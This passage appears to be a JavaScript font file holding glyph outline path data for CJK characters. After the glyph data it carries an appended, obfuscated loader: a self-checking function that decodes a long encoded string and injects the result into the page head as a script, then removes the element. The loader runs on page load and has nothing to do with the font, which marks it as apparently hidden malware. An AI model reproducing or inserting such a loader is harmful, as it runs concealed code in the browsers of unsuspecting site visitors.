0r0,49r-40,0r0,-192r40,0r0,33r56,0r0,30r-56,0r0,50r56,0r0,30xm115,-277v53,0,95,34,95,85v0,51,-43,85,-95,85v-52,0,-94,-34,-94,-85v0,-51,41,-85,94,-85xm115,-138v33,0,55,-23,56,-54v0,-31,-23,-54,-56,-54v-33,0,-55,22,-55,54v0,32,22,54,55,54xm209,-78v-3,60,55,95,107,106r-12,28v-43,-1,-105,-44,-115,-77v-9,34,-72,77,-115,77r-13,-28v55,-10,110,-44,107,-106r41,0"},{},{},{},{},{},{"d":"61,-103v-22,0,-29,-6,-29,-27r0,-142r37,0r0,50r40,0r0,-50r37,0r0,50r40,0r0,-50r37,0r0,66r54,0r0,-69r40,0r0,201r-40,0r0,-102r-54,0r0,73r-162,0xm186,-193r-40,0r0,60r40,0r0,-60xm109,-133r0,-60r-40,0v3,21,-10,60,14,60r26,0xm217,-73v-2,59,58,90,111,101r-13,29v-42,-1,-108,-43,-117,-75v-9,34,-76,74,-118,75r-13,-29v54,-11,113,-40,110,-101r40,0"},{},{},{"d":"278,-275v16,1,20,5,20,23r-5,103r48,0r0,30r-141,0r0,44r-39,0r0,-44r-142,0r0,-30r97,0r0,-79v0,-27,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,107r104,0r0,-79v-1,-30,-50,-11,-76,-16r0,-31r98,0xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{},{},{},{"d":"140,-244r0,53r80,0r1,-53r-81,0xm341,-103r-322,0r0,-28r141,0r0,-32r-102,0r0,-28r44,0v-2,-14,-2,-35,-2,-53r-45,0r0,-31r250,0r0,31r-45,0r-1,53r43,0r0,28r-102,0r0,32r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r220,0v11,0,15,5,15,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm17,-129v57,-29,82,-62,81,-143r40,0v-2,68,23,108,79,138r-18,27v-32,-12,-68,-46,-80,-78v-11,38,-46,67,-83,83xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-59,0r0,139r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,72r59,0r0,31xm48,-42v-20,0,-27,-6,-27,-26r0,-202r157,0v17,0,24,8,24,24r-6,204r-148,0xm160,-227v-1,-5,-5,-12,-13,-12r-86,0r0,153v0,9,5,14,14,14r85,0r0,-155"},{},{},{},{},{},{},{},{},{"d":"140,-244r0,62r80,0r1,-62r-81,0xm102,-182v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm257,27v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm256,-95r-38,0r0,-79r-45,0r0,-29r45,0r0,-72r38,0r0,180xm177,-136r5,25v-26,7,-55,11,-87,11v-31,0,-58,1,-58,-35r0,-136r127,0r0,29r-88,0r0,39r75,0r0,29r-75,0v-15,66,63,40,101,38xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,34r151,0r0,-34r39,0r0,132r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"255,-231v31,47,0,92,-75,92v-75,0,-106,-44,-75,-92r-51,0r0,-27r106,0r0,-31r40,0r0,31r106,0r0,27r-51,0xm132,-197v1,42,95,42,96,0v0,-40,-96,-41,-96,0xm94,59v-41,5,-26,-41,-29,-74r190,0v0,-12,2,-24,-11,-24r-179,0r0,-25r95,0r0,-30r-141,0r0,-27r322,0r0,27r-141,0r0,30r80,0v32,1,8,48,12,72r-187,0v0,11,-3,24,10,24r187,0r0,27r-208,0"},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm58,-120v-22,0,-27,-6,-28,-27r0,-125r39,0r0,41r70,0r0,-41r40,0r0,60r41,0r0,-63r39,0r0,165r-39,0r0,-71r-41,0r0,61r-121,0xm139,-150r0,-51r-70,0v2,20,-9,52,15,51r55,0xm125,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-209,0"},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,92r-36,0r0,-26r-193,0r0,-28r193,0v0,-15,3,-32,-14,-32r-177,0r0,-28r216,0xm341,-109r-322,0r0,-28r118,0r0,-33r40,0r0,33r164,0r0,28xm92,58v-44,5,-25,-49,-29,-84r195,0v0,-12,3,-27,-10,-27r-185,0r0,-28r219,0v11,0,16,4,16,15r-4,67r-191,0v1,12,-4,29,10,29r190,0r0,28r-211,0"},{},{},{"d":"160,-99v-38,-6,-105,19,-105,-27r0,-145r38,0r0,55r68,0r0,-55r38,0r0,55r68,0r0,-55r38,0r0,172r-105,0r0,55r141,0r0,30r-322,0r0,-30r141,0r0,-55xm267,-186r-68,0r0,56r68,0r0,-56xm161,-130r0,-56r-68,0v3,21,-10,57,15,56r53,0"},{},{},{},{},{},{"d":"130,-156v63,0,117,0,125,-38r0,-81r41,0r-1,61r59,0r0,30r-59,0r1,91r-41,0r0,-60v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-106r40,0r0,96v2,23,25,18,53,18xm207,-33v12,36,57,54,105,61r-12,30v-47,-3,-97,-27,-114,-58v-18,30,-70,55,-116,58r-12,-30v49,-5,92,-25,105,-61r-95,0r0,-31r98,0r0,-34r39,0r0,34r97,0r0,31r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-239v0,39,14,72,40,97v27,-25,40,-58,40,-97r-80,0xm341,-14r-322,0r0,-30r141,0r0,-69v-20,-18,-33,-40,-41,-66v-8,30,-35,63,-61,77r-23,-26v42,-29,63,-65,63,-111r-56,0r0,-31r276,0r0,31r-56,0v0,45,21,82,63,111r-23,26v-26,-15,-53,-47,-61,-77v-4,23,-17,45,-40,65r0,70r140,0r0,30"},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-188r0,-33r-154,0v0,15,-3,33,14,33r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm279,-59v16,1,21,5,19,22r-5,91r-36,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"204,-237v24,40,-2,72,-66,72v-65,0,-91,-31,-67,-72r-34,0r0,-25r81,0r0,-30r40,0r0,30r80,0r0,25r-34,0xm98,-210v0,31,78,31,79,0v-1,-33,-78,-32,-79,0xm279,-90r-73,0r0,-22r73,0r0,-163r40,0r0,195r-40,0r0,-10xm246,-134v-24,8,-57,12,-90,12r0,39r-39,0r0,-39r-88,0r0,-25r121,0v43,0,74,-2,92,-6xm107,58v-42,6,-26,-41,-29,-74r200,0v0,-10,2,-23,-9,-23r-191,0r0,-25r226,0v32,1,8,48,12,72r-199,0v0,11,-3,24,10,24r200,0r0,26r-220,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-49679-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("=O4J:,Njhz{c=igu.,P%BOB{K(NJ4,{cK(|%hz_^4pxHV?jaKdp*V?V(KdpatzVJKdpoN?PaKdpoN?B(KdpaV(Z&KdpaNoZvKdpatne*KdpaNn.gKdp*V(BJKdpo4oNaKdpo4zBvKdpoLoB&KdpoLoL(KdpoNnUrKdpaVoC%Kdp*V?XrKdpoN?|gKdpaL(B7Kdpo4E-%Kdpo4,|aKdpoLo!%KdpaV(V%Kdpatz!vKdpoL?g,KdpaNnVjKdpo4EpgKdpRLEU7KdpoN?-sKdpaL?LjKdpotnZJKdpatE*aKdpo4,paKdpoNoegKdpRL?eRKdpaN?XvKdpoN,P*KdpoNoRvKdpaNo4RKdpRL?V%KdpotzZ%KdpoNoXrKdpoN,PRKdpa4zV?KdpaVECvKdpoVEC&KdpoNoR?KdpRLn-?KdpaV,B(KdpaN,U7KdpaV(|oKdpo4z!vKdpotn.,KdpoNoVsKdpoNn**KdpRLoB(Kdpa4zp*Kdpo4EC7KdpRLoBvKdpo4zV%Kdp*4zUJKdp*V(!%KdpoNo-?Kdpa4,P,KdpoL?B&KdpaL?B7KdpRL?B(KdpoNoX%KdpoNz4aKdpaLnX%KdpRNE-&Kdpo4zL%Kdp*4n!JKdpoN(V?Kdp*4ER&KdpoN,!(KdpoLEpoKdpotOpoKdpaN,p*KdpotON*KdpotzZrKdpaNn4*KdpoN,ZJKdpaL?Z?Kdpa4,paKdpo4EPgKdpoL?VJKdpRLEX?KdpaL?V&Kdpo4,!?Kdpo4,_aKdpoV(PgKdpaLECrKdpo4o!rKdpaNz!vKdpaN,|RKdpo4n.aKdpRNnXJKdpoV,B&KdpoNzV&KdpaNoZrKdpa4o-sKdpoLELrKdp*V?V?KdpaNECvKdpoL,V?KdpaN(4RKdpoNzVsKdpRLoL&Kdp*4EB&KdpotEVsKdpoV?.oKdpaN,p,KdpatEZ%KdpoN(U(KdpotER&KdpoNzZ(KdpotEp*KdpotEBJKdpaLOp,KdpRNnC%KdpaV?VjKdpRN?U&KdpRLE_gKdpoLE_aKdpoLE*RKdpaL?Z7KdpoN(Z%KdpaL(!?KdpoNzU%KdpoLnUjKdpoN(VrKdpaNz4*KdpoL?p,KdpoVE!&KdpaN?Z?Kdp*V(Z%KdpoL?egKdpoLoU(KdpoLn.gKdpoLO_*KdpotnL%Kdp*V?U&KdpaVELsKdpotEZvKdpatO4*KdpoNz_,KdpoN,|oKdpaVEB7KdpaNzU7Kdpa4n_oKdpoNEp,KdpoL?RvKdpo4o_*Kdpo4E!7Kdpa4z4,Kdpo4o.gKdp*4npaKdpo4oCrKdpoNoBvKdpRNzB7KdpoLEZ&Kdpo4oZ&Kdpo4E*RKdpoLoU%KdpoVzLsKdpaLzP,KdpaV?gRKdpaV,4aKdpoN(L?Kdpo4,VrKdpoNzUsKdpaL(P,KdpoN?-&KdpoV(UjKdpoNzZ?KdpoLn!(KdpRNneoKdpo4nB%Kdpo4,LvKdpoLnZjKdpRLz!7KdpaNn-?Kdpo4E-7Kdpo4O4,Kdpo4oL(KdpoNoNRKdpoLE!(KdpaLnR7KdpotnB(KdpaNEggKdpoNo*gKdpoLn4,Kdpo4oPgKdpoNo4*KdpoVER(Kdpo4EPRKdpaNOPgKdpRLo4,KdpaNEgoKdpRNEgaKdpoNO!jKdpoL?_RKdpoL(|RKdpaN?-rKdpoVE-&KdpaN(_*KdpoLoegKdpaNnp*KdpatO4gKdpoVzZ%KdpoNoUrKdpRL?-?KdpRNnB(KdpaVz_gKdpoLEB%KdpoVoX&KdpaNo!vKdpaVEg,Kdpo4n-(Kdpa4zZ?KdpoNnLvKdpoV?_RKdpaVzUvKdpotzZ7Kdpo4EL%KdpoLE.aKdpoNO_aKdpoN?-%KdpaNEXJKdpaNO_,KdpaN,L%KdpoVz4aKdpaNn.oKdp*V(B?KdpaL(!jKdpo4oUrKdpaV?BjKdpoN(B&KdpaNo|,KdpaNn.,KdpoN?V%KdpoNo!(Kdpo4OV%KdpoL(|*Kdpotn-%KdpoLO!%KdpoN?.*KdpoNn*,KdpoL(BvKdpRNEX?KdpoNzVvKdpoL,|RKdpRNoZrKdpoLnX?KdpaN?LJKdpoNEeaKdpo4o|gKdp*V(_RKdpaNoL7Kdp*4E-jKdpoN,VrKdpo4E4gKdpo4O|RKdpo4o!7KdpaN?C%KdpaLENgKdpo4ER%KdpoNEX%Kdpa4OZ?KdpRL(Z%Kdp*4nVsKdpRL(B7KdpaV,LJKdpoN?CvKdpRNECsKdpaLz|gKdpoL?4*KdpotOZ(KdU%LnB(KdpaL?4*KdpotO4gKdpRNn-&KdpoNO|,KdpoLn-%KdpaNE.,-g&JV?PaNP&JV?Z?Vg&JV?Z%Vg&JV?-v4p&JVopotP&JV?PaVJ&JV?X?LP&J4nNRVJ&JVoX(tP&J4nZj4g&JV,Z(NJ&JVoU7NP&JV(U(4g&JV?4Rtp&JV?-%4P&JV?-sLp&JV,UJNg&JV?C7VJ&JV?X(Vg&JVo_aLg&JV,!?Ng&JV?!vtP&JV?*oVg&JV?ZvLP&JV?X(Lg&J4ne*Np&JV(UjLg&J4neaVp&J4nN,4p&JVo_oLp&JV?Zs4p&JV?-jtP&JV?Lstp&JV?XJLP&JV?_,Np&JVogRNP&JV?C74g&JVop,LJ&JVzN,Vp&JV?-(Vp&JV?4*NJ&J4n!7tP&JV,ZjNp&JV?_gVp&JV?NaLJ&JV(UrLp&JV(UvNp&JV,VvLP&JV?NgNP&JVo_,tp&JV(L(4p&JV?L&4g&JVo!rNg&JV?XjNJ&J4nPgNp&JV?X?Np&JV(B&Lp&JV?X7VJ&J4nL(Ng&JV?XrtP&JV?-&LJ&JV(UJLJ&JV(UvLJ&J4ne*Vp&JV(V%Lg&JV?L?LP&JVo_RLg&JV,UvNg&J4ne*LP&JV?ZJtP&JV?ZJLJ&JV,!vLg&JVo-&LP&JV?-?Vg&J4neo4g&JV,pR4g&JV?4oNJ&JVo-&4p&JV?ZJtp&J4nPo4p&JVo4R4P&JV?Z%Vp&JV?Zr4g&JVo-Jtp&JV(BJNP&JVz_atP&JV(B?Lg&JV?N*Vp&JVoXsVp&JVo_gVp&JV?-7LP&JV(ZJ4p&JVoNoLP&JV?-&tP&JVo*g4P&JV?LvLp&JV?_,Ng&JV?_*NJ&JVo-(Vp&JV(V%VJ&JV?U&tP&JVoU%4P&J4n!&VJ&JV(UsLg&JVoLstP&JV?R&Vg&JV?XJtp&JV?-v4P&JV,VsLP&J4n|oVJ&JV(Vs4p&J4nCr4g&J4nCrLp&JV?_*Vp&JV(BjLJ&J4n-j4g&JV?Z%NJ&JV?N,Vp&J4n_o4p&J4nZ%Lg&JV?LvVp&JVoUv4g&JV,U(LJ&JV?4RLg&JV(p,NP&JV?_*LJ&JVz4,4g&JVoV%tp&JV?ZJLg&JV?N,Lp&J4n|gtP&JV,Vj4g&JV,UjLP&J4nPgLP&JVo-(Lp&JV?NgLJ&JV,UjNJ&J4nCjLJ&JV,V%tP&J4nCJVp&JVogRtp&J4nCvNJ&JV(4aVJ&JV(VvLp&JVo*oLg&JVo.aNg&JV?_*Np&JV?pRVJ&JV,_R4p&JVog,NJ&JVoPRtp&JV?NgVg&JV?!%tP&JV(4*4p&JV?-r4g&J4n!&NJ&JV?-(4g&JV?.,tP&JV,|*NP&JV(B7VJ&JV?ZjLP&JVo4gNg&JVoUrLg&JV?ZjLg&JV(B&Ng&JV?X7Np&JVo!(NJ&JV(PaLP&JV,PoLp&JV(4*4g&JV?Z7Lp&JVo.RLJ&J4n-7LJ&JVoegVg&JV(U7Vg&JVoL7Vp&J4n!7Np&JV?BsLP&JVoZ&Vp&JV(U?Np&J4nPgVJ&JVoV&NJ&JV(U?NP&JV?.*4p&JVzNatP&JV(!%VJ&JV?ZjNP&JV(_gLJ&J4n-?4p&J4n!(tp&JVzZjLp&JV,!rLg&JV?.oVp&J4nZjLJ&JV,U?4P&JVoZ7Np&JV?-(VJ&JV?!(Vg&JVo-&tP&JV?Zj4p&JV?NRNP&JV?ggtP&JVoUsVp&JV,U?NP&JV,P*Np&JVoZ(4p&JV,U%LP&JV?L&Lp&JV?R%Vp&JV,!?4g&JV?Z?Lg&J4nZrtp&JV,V%Lp&J4nNotp&JV?X%tP&JV?Z(Lg&JVoXJtp&JVoV(LJ&JVoVjNp&JVoe,4P&JV?U?4p&JV?VJNg&JV,BJ4g&JV?!&4P&J4nLjNP&JV?N*NJ&JVz4,VJ&JVz4Rtp&JV?Zjtp&JV?Uv4P&J4n!(Ng&JV?4gNg&JV?RvVJ&JV?UrNJ&JV(L&tp&JV?e*VJ&JV?Rj4g&JV?RsVp&JV(L7tp&J4nLjVp&JVzUJLp&J4nLjNJ&JVo**4g&JVoVJLP&JV?_gLp&JV?B7Vp&JV?_,Vg&JVoV(Np&JV?U%Np&JV?|RVp&JV?g*VJ&JVoBrVp&JVoVr4P&JVoB&4p&JV?g*NP&JVoZ7NP&J4n-rVg&JV?RvNP&J4nL?Vg&J4npgLp&J4n!(Vp&JV?V%Lg&J4nC7Lp&JV?N,LP&JVoXjNp&J4nLsLp&JVoR%VJ&JVoL74g&JVo.,Lg&JV?N,4P&JV?BsNp&JVoVsNp&JV?U(Ng&JVoBrNJ&JV?p*Vg&JVoP,LJ&JVoRrtp&JVoegLg&J4nU(tP&JV?UrNg&JV?UrtP&JV?|aNJ&JVo4aLj.-.zBjN?p-.zLrV(|-.zZ&Lo4-.zNoNo.-.zN,LE4-.zLjNzp-.z|gtn4-.z|oNn4-.zLjNEP-.zB(4EN-.zB%Lo_-.zZJN,_-.zLvN,4-.zL%L,P-.z|gL(N-.zLvLzp-.zBrNzP-.zL(No|-.zL%4,4-.zL?VzN-.zPRLOp-.zL(VE|-.zL?NoP-.zB%Nn.-.zLr4,p-.zL(LO_-.zB(Vo.-.zL(4,|-.zBrV(P-.zL&4Op-.zBjNO4-.zBstn_-.zB7tOP-.zP,N(N-.zBJtE|-.zB&4o_-.zZ7Nn|-.zB(Vop-.zLJV,P-.z|gV?_-.zZ7Lo_-.zL(N(N-.zLjV(_-.zN,4,p-.zBj4E*-.zB%N(|-.zN*Nnp-.zLvV(N-.zL%tE|-.zL(LzP-.zLJtz|-.zZrNop-.zB&VoN-.zL(No_-.zZjLn.-.zZJ4,N-.zNaNO4-.zZ%Vz|-.z|atn4-.z|g4E*-.zL&Vz_-.zLrVE_-.zPoV?.-.zLvL(_-.zL(NO_-.z|otn4-.zN,VzN-.zB(VE*-.zLJL?P-.zZ7N?_-.zL%LE_-.zB(V?e-.zB(tn.-.zL(4E.-.zNg4n_-.zZ?LoP-.zLv4,_-.z|RL?p-.z|,V(P-.zZ&LnN-.zLvN,p-.zB%Lng-.zLjV,p-.zN*tEP-.zLj4O_-.zLj4oN-.zZ7LOp-.zL%V(N-.zL&tEe-.zL?L?.-.z|RVog-.zL&tO|-.zL7LE_-.z|,N,4-.zNgLE4-.zZ&LEN-.zZ74OP-.z|RLEg-.zN,Vo_-.zLsNEp-.zLsN(|-.zLjtzp-.zZ7LEe-.zBrNOp-.zZj4OP-.zNg4np-.zLsV(4-.zL&V(p-.zNgNop-.zLrV(4-.zLj4ne-.zLJLn_-.zL?LO4-.z|,Lnp-.zN*N?|-.zN*N?e-.zL7NE.-.zP,4Ep-.zNa4z_-.zL(Nz4-.zB&LO|-.zB7V(_-.zL?LE|-.zNotz|-.zB(N(N-.zLJVEp-.zLsVoN-.zLJtOP-.zNaNzP-.z|*L,|-.zP,tE|-.zPoN,|-.zN,V,4-.zLjtn|-.zN*Loe-.zB&N?.-.zLvtzp-.zB%L?e-.zNa4E4-.zB(V?_-.zLjtng-.zBJLO|-.zLvN?*-.z|,Lz4-.z|*Vog-.zLJLoN-.zN*Lo|-.zL%N?p-.zNaNnp-.z|,LO4-.zNoN?P-.z|gVEg-.zBjNn*-.z4,L(p-.zN*Lz_-.zLsVoP-.zB%tn.-.zN*LOp-.zLsV,P-.z|gLEN-.zN*N(N-.zLJNO4-.zPgLn_-.zLJLnp-.zP,4,|-.zZJtEN-.zZ(Noe-.zZrVE|-.zL%LE.-.zN*Ln4-.zLjV,P-.zNa4Op-.zNa4nP-.zB%LEN-.zP,Nn.-.zLsV?.-.zLs4n|-.zN,L,4-.zLv4o|-.zNRLn_-.z|RL?_-.zZ&VoP-.zNRLoN-.zLJLn|-.zLv4zp-.zPotz_-.z|atzp-.zNa4EN-.zB%4EN-.zLs4Op-.zB%LEe-.zZJtE.-.zN*Vo4-.zZ7V?_-.zLJVEP-.zLvNE.-.zZJ4E.-.zB%Lo4-.zLJVo.-.zNoNne-.zLJLE|-.zL(LoN-.zP,Nn_-.zBrNEP-.zN,4nN-.zLr4Op-.z|gL,P-.zLJtzP-.zLvNz|-.zLvtnN-.zLvNEp-.zBstEP-.zL(LoP-.zLvLo4-.zZJtEg-.zB%Nz_-.zZ%LzN-.zLsN?g-.zL%VE4-.zL7V(4-.zNaLO|-.zZJ4Ep-.zB(Lne-.zB7LzP-.zL7N?P-.zZ(LE|-.zB%4oP-.z|,tON-.zN,tO4-.zB&4zp-.zB&Nz4-.zZ%NoP-.z|oVE4-.zN*4zP-.zLvVz|-.zB%L?N-.zLstEP-.zLJVE*-.zB(Lz_-.zN*N,P-.z|,VE*-.zN*VEP-.zLvVoN-.zB&Nn.-.z|,tzp-.zPoV?P-.zL%4oe-.zB%LOp-.zNoNE|-.zNa4o|-.zL7NEe-.zL%tEP-.zZrLzp-.zZ%Nz4-.zBjNz_-.zZ%tz_-.zNRLO_-.zLs4o*-.zZJLz_-.zZJtzp-.z|,L?|-.zNaLn.-.zNg4EN-.zZJLoP-.zP,NO_-.zZ(Lz4-.zB74ng-.zP,Vop-.zB%Vz_-.zPRVz_-.zLvLn.-.zN*4op-.zN*tOp-.zPRLOP-.zBrL(_-.zN*tE.-.zNoLo4-.zL%Vo4-.z|gtn*-.z|RLo4-.zB74,|-.zB74E4-.zBjL(N-.zLsVE.-.zN*4,p-.zLs4z_-.zLsNENUKdpoNoL&Kdpa4ELJKdpRL(V%KdpoLEC&KdpoVz!7KdpoV(N*Kdp*4oB(KdpoVo.*KdpaVo!jKdpoVzUrKdpaLoLsKdpaLnRvKdpRLOV%KdpoN(BrKdpaNERsKdp*4O_*KdpRLO_aKdpaLoUJKdpa4E|aKdpoL(B(KdpoVEB(KdpoVoggKdpa4oC?Kdpa4oUsKdpoV?-%KdpaLoU&KdpoNn_RKdp*4o!?KdpoL(Z&KdpRLnNgKdpRLn.gKdpaV?-vKdpoN(4RKdpa4E!sKdpRLE!sKdpa4z!?Kdp*4E**KdpRLEV?KdpaNnX(Kdpa4,UrKdpotn!rKdpaL?X(Kdpo4ogRKdpoVECrKdpaNn!&KdpoVENgKdpaNO!jKdpa4o-vKdpaLO4,KdpaLE*,Kdpa4OU(KdpoNn_oKdpaLz!7KdpoVzLJKdpaL?_*KdpoL?Z?KdpoN(p,Kdpo4E.,KdpoVzUJKdpoNO!%KdpoV(VrKdpaN(VvKdpoV,LrKdpoNoU?Kdp*4nPRKdpoVE|,KdpaNOLrKdpoVz!%KdpaV?L?KdpoVE_aKdpa4oZrKdpoN,NoKdpa4o_RKdpoLn!vKdpRN?-?KdpotzZjKdpaLn.,KdpoVo-rKdpa4z|RKdpaNnCsKdpoNO|RKdpaLzLJKdpatnUJKdpa4n|*Kdpo4,Z(KdpoLnCvKdpaLn|aKdpoL(LJKdpRLnR%KdpoVE.,KdpaLoBJKdpo4OL(KdpotzU?KdpoV,N*KdpoNn4*Kdpa4EPgKdp*4oVvKdpa4E-rKdpotOZ7KdpoVEVvKdpRNEZsKdpoNE_aKdpoL(PgKdpotE|RKdpoLE_,KdpoV?VjKdpoVoZrKdpoV,B?Kdpa4ECsKdpRNz4gKdpoNnPoKdpoVoBjKdpa4n*oKdpaV(|,Kdpo4,B%KdpaN?|*KdpoVzBJKdpRN?|*Kdpo4n!(KdpotzZvKdpRNo4*KdpaVo-rKdpotE_gKdpRLOL(KdpaLn-jKdpaNnUvKdpaLEggKdpaL?ZrKdpoL(NoKdp,4oNoKdp,4oC(Kdpa4,B%Kdpa4zP,Kdpa4zBvKdpoVELjKdpoVzZ7Kdpa4ECjKdp,4oCjKdpRN?eRKdpoNnRvKdpoVEVrKdpoV(!%KdpoLnLJKdpotn_,Kdpotn|*KdpoVE.*KdpoVEL7KdpaN,paKdpoN(U7KdpoVzP*KdpaNz!?KdpaN?CjKdpaV?4aKdpoVo4RKdpRN?BrKdpoLEV?Zp&JV,UvNp&J4nUrVp&JVz_gLJ&JV(_aVJ&JV(N*Np&JV?X(VJ&JVo|,4P&JVoBjtP&JV?.,NP&JV?R%4z&-.z|gV?P-.z|*tO_-.zNgV(|-.zNRtO4-.zL7tzP-.zLj4z4-.zB?L,|-.zLvLo|-.zNRL?4-.zZj4og-.zL%Ln.-.zB?Vz_-.zL7VE.-.zB&tzP-.zPgNzp-.zNaVE4-.zLr4n4-.zNg4,N-.zZJLo.-.zNRL?*-.zNRL?_-.zBjLE4-.zLrNzP-.zLsNOP-.zP,V?_-.zLsNn_-.z|,4o|-.zZ7VE|-.z|RL,|-.zLsLog-.zB?4z|-.zNatOP-.zLj4Op-.zLjL,_-.z|aLEg-.zL&NE.-.zL(LEP-.zPR4n|-.zLr4ng-.zNatn4-.zLsNzN-.zB&N,P-.z|RLop-.zZrN?*-.zN*L?N-.zZ?N?g-.z|,V(p-.zZ&VE.-.zPo4OP-.zZJLEg-.zL?VEN-.zNRNO|-.zB?NnP-.zZJNE.-.zB?4zN-.zNR4,P-.zZjNop-.zB(N?N-.z|oNzp-.zB&V?e-.zBjtng-.zNRL?N-.z|g4,p-.zZjVoe-.zNgN?N-.z|gVzN-.z|gV?e-.zNR4o.-.zNatO|-.zN*4z4-.zLsV?P-.zLstn_-.zLjVop-.zPRV?4-.zBJVEe-.zBjVoP-.zLvL?g-.z4,Lo4-.zNa4og-.zN,tn_-.zLvN?|-.z|RVEg-.zP,Nn4-.z|*V(N-.zBjVEp-.zZJLzp-.zBjL,p-.z|*N(p-.zL(Lz_-.zNatn*-.zN,L?|-.zPgL?N-.zNoL?P-.zBjtn_-.zB?4E|-.zLsVzp-.zLr4O4-.zNgNn.-.zZrLoe-.zLsVo_-.z|gLEP-.zN,Log-.zLjLzp-.zBjNn|-.z|gLng-.z|,N?4-.zNaNn4-.zNRV(p-.zNRVzN-.zL7LoN-.z|,N?P-.zL?tO|-.zBJtOZ(KdpaLnXvKdpotOVjKdpoL(4aKdp*V?-&KdpoLnPRKdpatEV%KdpaV(VrKdpaVoV(KdpRNE.RKdp*4ER%KdpoLn!7KdpoNEggKdpRLER?KdpaL(4*Kdpa4E4RKdpo4n-vKdpotneRKdpaLnXsKdpaNOZjKdpotn*,KdpoV,V(KdpoNoRrKdpoLn*gKdpo4OPgKdpoNngRKdpRNECrKdpoL,ZjKdpaLngRKdpatzBJKdpoLo-vKdpRNEeRKdpaLEV%KdpatOZrKdpRL?-7KdpaNE4,KdpotnPgKdpaL,Z(KdpaLnZ?Kdpo4EN,KdpoN(U&KdpRLzV?KdpaLEUJKdpRNE-?KdpotEN,KdpoVz|,KdpaL(_aKdpaNnXrKdpoVzBsKdpo4O|gKdpo4nL%KdpotEX(Kdpo4oZ(KdpaLONaKdpatOpaKdpoLOLjKdpa4,ZsKdp*4n-JKdpRNngRKdpaL,ZrKdpotONRKdp*4oPaKdpRN?RsKdpRL(!vKdpa4,LrKdp*4o!J.J&JVzU?4g&JV(Z(4p&JV?R&tp&JVo!7tP&JV(NRLg&J4nC?Ng&JVo|aNg&JV(L7NJ&JV,4aNP&JV?V&4g&JV,4oVJ&JV(LrNg&JVoR?NJ&JV?U%Lp&JV,p*NP&JV?VvLg&JV?PaLp&JV,4*NJ&JV(_*4g&J4npRNJ&JV?R?tP&JV,|atp&JVzVjNp&JVoZ?NJ&JV?4aLJ&JV?R(NP&JV?-vVJ&JV?VJVp&JV(VrNJ&JV,N*LJ&JV(Pg4P&JVo|,4p&JV?V7Vp&JV?gatP&JV(_oNp&JV?4gLg&JV(L%Vg&JV,Z(VJ&JV,U&Ng&J4nZ&NP&JVzZvNp&JV?!(Lp&JV?Vj4g&JVoZvtp&JV?X&Lg&JV?eo4p&JV?R?LJ&JV(Zj4P&JV?R%NP&JVo|*4g&JV(LJLP&JV?V7Lg&JV?eatp&JVoB(Lp&JV,4gLg&J4nUrNJ&JV,!?NP&JV,4R4p&JV?!7Vp&J4ne,Vg&JV?R&Ng&JV?*,NJ&J4nC%VJ&JV?Rs4p&JVo!?NP&JV,V7LP&JV?*oNp&JV,V(Ng&JV?|*4g&JV?Pg4P&JV?-&Ng&J4nC74P&JV(_,LJ&JVzNgLP&J4nC&4g&JVzp,Lg&J4n!Jtp&JV(!j4g&JV?VsNp&JVopRVJ&JV?*RtP&JV?XsLg&JV?VsNP&JVzUJtP&JVzV&Ng&JV?4a4g&JV?**Vp&JV?!r4p&JV(|a